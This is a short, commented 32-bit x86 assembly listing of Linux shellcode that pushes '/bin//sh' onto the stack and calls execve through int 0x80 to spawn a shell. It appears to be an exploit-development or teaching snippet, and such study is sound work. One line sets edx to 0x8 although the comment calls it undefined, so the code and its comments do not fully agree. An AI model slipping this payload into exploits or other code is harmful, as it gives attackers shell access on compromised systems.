 1 BITS 32
2 ; execute execve with argument:
3 ; ebx: "/bin//sh" (point to the name of the program to run)
4 ; ecx: NULL (point to the arguments of the program)
5 ; edx: undefined (point to the environment variables of the program)
6 xor ecx, ecx ; ecx = 0
7 mul ecx ; eax = 0
8 mov al, 0xb ; eax = 0xb
9 mov edx, 0x8
10
11 push ecx ; NULL
12 push 0x68732f2f ; "//sh"
13 push 0x6e69622f ; "/bin"
14
15 mov ebx, esp ; ptr to "/bin//sh\x00\x00\x00\x00"
16 int 0x80